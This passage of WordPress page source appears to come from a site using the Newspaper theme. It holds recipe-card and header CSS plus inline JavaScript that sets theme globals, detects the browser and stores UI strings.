    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8f7654baed","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"8f7654baed","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60bb66d62b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
